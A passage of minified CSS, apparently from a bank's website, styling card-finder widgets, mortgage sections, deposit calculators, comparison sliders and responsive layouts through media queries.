.vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:67px;height:67px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img{width:42px;top:50%;transform:translateY(-50%);position:relative}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:10px;font-weight:400;font-style:normal;font-size:16px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0}.vib-v2-header-find-card-direction::after{content:"";clear:both;display:block}.vib-v2-header-find-card-direction a{font-weight:400;font-style:normal;font-size:16px;line-height:16px}.vib-v2-header-find-card-direction a i{width:25px;height:25px;display:inline-block;vertical-align:middle;margin-top:-4px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-section-mortgage-without h3{font-size:36px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7;padding-right:25px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:25%;border-top-left-radius:5px;border-bottom-left-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:74%;padding:0 30px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:18px;text-align:left;line-height:35px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}#vib-v2-dropdown-list-card-header{width:600px;overflow:hidden;white-space:nowrap;height:60px;position:relative}#vib-v2-dropdown-list-card-header .slide_next,#vib-v2-dropdown-list-card-header .slide_prev{width:24px;height:24px;position:absolute;display:block;left:0;top:50%;transform:translateY(-50%);cursor:pointer;background-color:#fff;z-index:3}#vib-v2-dropdown-list-card-header .slide_next{right:0;left:auto}#vib-v2-dropdown-list-card-header .slide_next:after,#vib-v2-dropdown-list-card-header .slide_prev:after{width:24px;height:24px;content:"";position:absolute;background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;display:block;left:0;top:0;cursor:pointer;background-color:#fff;opacity:.5}#vib-v2-dropdown-list-card-header .slide_prev:after{background:var(--icon-Angle_right_black) center center no-repeat;right:0;transform:rotate(180deg)}#vib-v2-dropdown-list-card-header .slide_prev:hover:after{transform:rotate(180deg)}#vib-v2-dropdown-list-header-slider{white-space:nowrap;transition:.5s ease-in;position:relative;left:0}a.vib-v2-btn-dk01:hover,a.vib-v2-btn-dk02:hover,button.btn.btn_m:hover,button.btn.btn_s:hover,button.vib-v2-btn-dk01:hover,button.yellow-btn:hover{color:var(--bg-color-mono-7);text-decoration:none;cursor:pointer}.btn.btn_m_light:hover::before,a.vib-v2-btn-dk01:hover:before,a.vib-v2-btn-dk02:hover:before,button.btn.btn_m:hover:before,button.btn.btn_s:hover:before,button.vib-v2-btn-dk01:hover:before,button.yellow-btn:hover:before{opacity:1;transition:.5s}button.yellow-btn:hover{background-color:var(--bg-color-mono-1)!important}.myvib-intro span a#link-store:hover{color:var(--color-dard-orange)}}@media only screen and (max-width:1000px){.vib-v2-fz-title-banner{font-size:24px;line-height:24px;font-weight:300}.vib-v2-fz-title-product{font-size:16px;line-height:16px}.vib-v2-call-to-action-fix-top a.vib-v2-btn-dk01{max-width:182px}.vib-v2-list-card-other-find-button a.vib-v2-btn-dk01{max-width:160px}.vib-v2-popup-form-otp .vib-btn-otp{position:relative!important;margin:40px 0 0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:16px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-next,.vib-v2-body-table-interest-rate .bx-controls-direction a.bx-prev,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-next,.vib-v2-content-detail-deposit .bx-controls-direction a.bx-prev,.vib_v2_icon_next_prev .bx-controls-direction a.bx-next,.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{padding:30px 20px!important}.vib-v2-otp-input input{line-height:normal!important}#popup-chonthemthe .vib-v2-compare-footer{border-top:3px solid #c9c9c9!important;background:#fff!important}.modal-content{text-align:left;width:calc(100vw + 0px);left:-10px}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{padding:10px 20px;position:relative}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input{width:100%;background:#e4e4e4;border:1px solid #e4e4e4;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:10px 10px 10px 40px;color:#1b1b1b}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box input:focus{border:1px solid #e4e4e4;background:#fff;box-shadow:0 0 4px rgba(0,0,0,.2);color:#1b1b1b;outline:0!important}.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box a{display:block;position:absolute;top:22px;left:35px;mask:url(/static/theme/vs2018/images/icon_search_home.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/icon_search_home.svg) no-repeat;mask-size:contain;-webkit-mask-size:contain;width:17px;height:17px;background-color:#8c8c8c}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table{position:relative;padding-left:50px}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table:before{content:"";width:20px;height:20px;background:url(/static/theme/vs2018/images/arrow_blue.png) center no-repeat;position:absolute;left:20px;top:15px;transform:rotate(180deg)}.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-banner-line-showroom-location-table.active:before{transform:rotate(270deg)}a.back-detail-mortgage{display:inline-block;font-size:16px;font-weight:600;margin-bottom:20px;position:relative}.vib-v2-popup-atm{position:fixed!important;top:55px;transition:.2s ease-in}.vib-v2-click-atm-mobile.fix-top{position:fixed;top:0;transition:.2s ease-in;width:100%;z-index:999}.vib-v2-header-slider-clone .vib-v2-title-body-find-card,.vib-v2-section-tab-all-about{background:#fff}.vib-v2-section-tab-all-about.section-fix-top{position:fixed;width:100%;top:15px;background:#fff;border-top:1px solid #e4e4e4;z-index:999;height:60px;transition:.2s ease-in}.vib-v2-section-tab-all-about.section-fix-top .vib-v2-list-card-header-mobile{margin-top:0!important}.vib-v2-slider-table-expression-nav{position:fixed;top:50%;width:100%;z-index:8}.vib-v2-slider-table-expression-nav .vib-v2-slider-table-expression-nav-direction{position:absolute;width:45px;height:45px;display:block}.vib-v2-slider-table-expression-nav .prev{left:0;background:url(/static/theme/vs2018/images/left_icon_findcard.png) left no-repeat}.vib-v2-slider-table-expression-nav .next{right:0;background:url(/static/theme/vs2018/images/right_icon_findcard.png) right no-repeat}.vib-v2-section-interest-rate-base{margin:60px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-title{font-weight:400;font-style:normal;line-height:35px;font-size:26px;margin-bottom:20px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a,.vib-v2-section-interest-rate-base .vib-v2-wrapper_new p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content{padding:3px 0;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;display:flex;margin-top:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div{display:block;width:50%;float:left;padding:17px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-left{border-right:1px dotted #d7d7d7}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-right{font-size:16px;color:#1b1b1b;text-align:left;font-weight:700;padding-left:40px}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay{text-align:left}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a{margin:0;max-width:100%}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay .vib-v2-so-sanh-the{margin-left:0}.vib-v2-list-box-support .vib-v2-box-content-support .btn-support-dk-ngay{margin-top:20px}.vib-v2-box-compare-content p{margin-top:0;margin-bottom:0}.vib-v2-title-mobile-compare .bx-controls-direction{display:block;position:relative;width:165px;margin:0 auto;top:-40px}.vib-v2-title-mobile-compare .bx-controls .bx-pager.bx-default-pager a{background:#999}.vib-v2-title-mobile-compare .bx-controls-direction a{position:absolute!important;top:-105px;text-indent:-9999px;mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background:#0066b3!important;width:28px;height:30px;margin-top:-15px;z-index:5;padding:0!important}.vib-v2-title-mobile-compare .bx-controls-direction a.bx-prev{left:0;transform:rotate(180deg)}.vib-v2-title-mobile-compare .bx-controls-direction a.bx-next{right:0}.vib-v2-title-mobile-compare .bx-controls-direction a.disabled{background:#d7d7d7!important;display:block}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;width:100%}.vib-v2-header-slider-clone .vib-v2-box-compare-content{min-width:calc(100vw / 2)}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content{padding-bottom:10px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{display:block;color:#fff;text-align:center;margin:5px 0 10px;font-size:16px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3 a{color:#fff;font-size:13px;font-weight:400}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-box-body-find-card .bx-pager,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child:after,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content p,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content p{display:none}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content a.vib-v2-btn-dk01{height:35px;line-height:35px}.vib-v2-header-slider-clone.scrolled{top:0;background-color:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137)}.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:5px 20px 10px;border-left:1px solid #e4e4e4}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3{display:block;margin:0 0 10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{position:absolute;top:-40px;width:100%}.vib-v2-body-find-card .vib-v2-title-body-find-card{display:block;border-radius:0}.vib-v2-body-find-card .vib-v2-title-body-find-card p{padding-top:19px}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-title-mobile-compare{box-shadow:inset 0 10px 10px rgba(0,0,0,.15)}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-title-mobile-compare .bx-controls .bx-pager{position:absolute;top:-50px;height:10px}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-next,.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-prev{z-index:8;background-position-y:center;padding:30px 20px}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-prev{background-position-x:left}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-next{background-position-x:right}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-pager .bx-pager-item a{width:10px;height:10px;border-radius:50%;border:none}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-pager .bx-pager-item a.active{background:#0066b3}.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-section-mortgage-without h3{font-size:30px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:45%;border-top-left-radius:5px;border-bottom-left-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:54%;padding:0 30px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:18px;text-align:left;line-height:35px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card{background:#0066b3;color:#fff}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card:before{background:url(/static/theme/vs2018/images//header_title_find_card02.png) no-repeat}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:28px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:80px;height:80px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:center;margin-top:20px;margin-bottom:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:110px;position:relative;width:120px;vertical-align:top;min-height:140px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:20px;color:#8a8a8a;text-align:center;margin-top:10px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:35px;height:35px;display:block;position:absolute;right:-81px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:inline-block;position:relative;vertical-align:top}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav{content:"";mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;width:25px;height:25px;position:absolute;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{transform:rotate(180deg);left:-20px;top:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-20px;top:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon{display:inline-block;vertical-align:top;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;width:35px;height:35px;display:block;transform:translateY(100%)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:132px;overflow:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:67px;height:67px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img{width:100%}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:10px;font-weight:400;font-style:normal;font-size:16px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0 0 26px}.vib-v2-header-find-card-direction::after{content:"";clear:both;display:block}.vib-v2-header-find-card-direction a{font-style:normal;color:#000;font-size:16px}.vib-v2-header-find-card-direction a i{width:25px;height:25px;display:inline-block;vertical-align:middle;position:relative;top:-2px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-table-interest-rate .bx-wrapper .bx-viewport{height:auto!important}}@media only screen and (min-width:1147px){div.ui-datepicker{width:449px}.vib-v2-images-drop-down .dropdown-menu{left:-1px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{left:-6px!important;width:219px!important}}@media only screen and (min-width:768px){.vib-v2-call-to-action-fix-top-on-head{z-index:999}#compare-box-use{overflow-x:hidden}#compare-box-use .vib-v2-title-mobile-compare .bx-controls-direction{display:none!important}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-box-form-debit .vib-v2-img-card-form-debit .vib-v2-img-card-debit{transition:.25s ease-in}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-box-form-debit .vib-v2-img-card-form-debit .vib-v2-img-card-debit:hover{transform:translateY(-20px)}.vib-v2-form-slide-list-card-banca .bx-controls-direction a.bx-prev{left:40%!important}.vib-v2-form-slide-list-card-banca .bx-controls-direction a.bx-next{right:40%!important}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:20px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 60px 0 120px}.vib-v2-compare-saving .vib-v2-img-compare-card{padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:300px;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.line-v2-row-result-calc-flexi{min-height:16px}.vib-v2-deposit-tool-calculation .vib-v2-line-box-deposit:last-child,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc:last-child{margin-bottom:0}.vib-v2-deposit-tool-calculation.vib-v2-deposit-tool-calculation-auto .vib-v2-title-result-calc{height:81px;overflow:hidden}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation-slider{background:#f2f2f2;display:flex}.vib-v2-deposit-tool-calculation .vib-v2-header-deposit{margin-bottom:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{width:calc(100% / 3);display:block;float:left;padding:60px 20px;border-right:1px solid #aeaeae;background:#f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose{background:#fff}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose .vib-v2-title-result-calc{color:#797979}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation:last-child{border-right:1px solid #f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-exit-result-calculation{top:0;right:0;width:45px;height:45px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{text-align:center;margin:0 auto 40px;font-weight:600;color:#1b1b1b;font-size:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc{width:100%}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc{text-align:center;margin-bottom:15px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc span{font-weight:600;display:inline-block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc{text-align:center;font-size:18px;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc span{display:block;font-weight:600;margin-top:10px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc{width:100%;text-align:center;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .btn-result-register .vib-v2-btn-dk01{display:block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .link-detail-result-register{text-align:center}.vib-v2-box-find-car{border-radius:5px}.vib-v2-call-to-action-fix-top{position:fixed;width:100%;top:0;box-shadow:0 7px 10px rgba(134,134,134,.2);left:0;z-index:9999;background:#fff;overflow:hidden;padding:10px 20px;transition:.2s ease-in;height:69px}.vib-v2-call-to-action-fix-top>div{width:50%;float:left}.vib-v2-call-to-action-fix-top>div:last-child a{margin-right:0!important;float:right}.vib-v2-call-to-action-fix-top>div h2{padding:0;margin:0;line-height:44px;font-size:18px;font-weight:200;font-style:normal}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-60px!important;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:auto!important;right:-30px!important;top:35px}}@media only screen and (max-width:767px){.vib-v2-popup-dk-current-form{padding-left:20px;padding-right:10px}.vib-v2-popup-dk-current-form h2{font-size:24px}.vib-v2-popup-dk-current-form p{font-size:16px}.vib-v2-link-header{padding-bottom:20px}.vib-v2-hamburger-menu{z-index:99}.vib-v2-content-about-detail img{width:auto!important;height:auto!important}.count-down-fix-bottom-wrapper .count-down-fix-bottom{width:90%!important;margin:0 auto;position:relative}.count-down-fix-bottom-wrapper .count-down-fix-bottom p{display:block!important;margin:5px 0!important}.count-down-fix-bottom-wrapper .count-down-fix-bottom .count-down-fix-bottom-close-btn{position:absolute;top:10px;right:10px}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm{position:relative;height:80px}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-box-search-popup-atm{position:absolute;bottom:0;width:100%}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-select-city-popup-atm{position:absolute;top:0;width:100%}.vib-v2-box-mobile-fix-footer{z-index:1001!important}.vib-v2-call-to-action-fix-top{z-index:1000!important}#layoutContainers.active .vib-v2-banner-detail,.vib-v2-hover-rate.disabled-rate>div:after{display:none}.vib-v2-list-card-header-mobile.active{height:100vh!important;background:linear-gradient(to bottom,#fff 50%,#0a0a0a 50%);overflow:hidden}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{max-height:calc(100vh - 110px)!important;overflow:auto;box-shadow:none!important}#compare-box-use{overflow-x:hidden}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.body-header-popup::-webkit-scrollbar,.modal-content::-webkit-scrollbar{display:none}.vib-v2-title-mobile-compare .bx-controls-direction{top:-32px}.vib-v2-title-mobile-compare .bx-controls-direction a{width:20px!important;height:20px!important;background-size:contain!important}.vib-v2-compare-saving h2{font-size:26px;font-weight:400;text-align:center;padding:20px 0;margin:0;color:#414042;background:#ededed}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-header-compare-card{margin-top:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:30px;padding:0 20px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3{margin:10px 0 15px;font-size:20px;display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;border-left:none!important;border-right:1px solid #c9c9c9;padding:0 20px}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 20px!important}.vib-v2-compare-saving .vib-v2-img-compare-card{margin-bottom:0!important;padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:100%;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.vib-v2-deposit-tool-calculation .compare-calculation{overflow:inherit!important}.vib-v2-deposit-tool-calculation .compare-calculation .bx-controls{position:absolute;top:-40px;width:100%;text-align:center}a.vib-v2-back-brand-car{display:inline-block;font-size:16px;font-weight:600;position:relative;color:#000}.vib-v2-deposit-tool-calculation .bx-wrapper{background:#f2f2f2;border:1px solid #d7d7d7}.vib-v2-deposit-tool-calculation .bx-wrapper .bx-viewport .vib-v2-result-calculation-slider,.vib-v2-deposit-tool-calculation .bx-wrapper .bx-viewport .vib-v2-result-calculation-slider .vib-v2-line-result-calculation{height:100%}.vib-v2-deposit-tool-calculation 